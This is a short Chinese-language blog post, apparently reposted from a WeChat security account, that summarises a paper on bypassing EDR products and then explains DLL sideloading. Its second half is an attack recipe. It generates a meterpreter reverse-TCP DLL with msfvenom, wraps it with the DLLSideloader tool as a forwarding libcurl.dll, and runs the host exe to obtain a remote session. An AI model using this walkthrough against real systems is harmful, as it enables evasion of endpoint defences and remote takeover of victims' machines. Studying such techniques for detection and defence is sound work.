今天看到了国外的一个白皮书,地址如下:

https://res.mdpi.com/d_attachment/jcp/jcp-01-00021/article_deploy/jcp-01-00021.pdf



内容主要是各类技术在遇到EDR时能不能成功的绕过。



最后以一份表格总结了各类功能以及绕过效果:

我们可以看到,dll几乎绕过了所有的EDR,而这里的DLL指的便是Sideloading DLL。



Sideloading DLL最早应该是在一份APT报告中被提出来的,即DLL侧加载。

文档地址:

https://www.recordedfuture.com/apt10-cyberespionage-campaign/?__cf_chl_jschl_tk__=pmd_VKrHUzdleNocPJnRemvxCVGmjY8gkMwlsZM361GthcI-1629625791-0-gqNtZGzNAjujcnBszQil



原理如下:

即中间经过转发来加载恶意dll。

利用方法:

首先找到一个存在dll加载(或劫持)的程序,然后使用msf生成dll

msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f dll -a x86 > payload.dll然后使用DLLSideloader来生成我们的转发dll,工具地址:

https://github.com/SkiddieTech/DLLSideloader

然后生成所需的文件即可

Invoke-DLLSideLoad libcurl.dll payload.dll然后执行exe文件,即可获取session。

本文始发于微信公众号(鸿鹄实验室):Sideloading DLL攻击

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论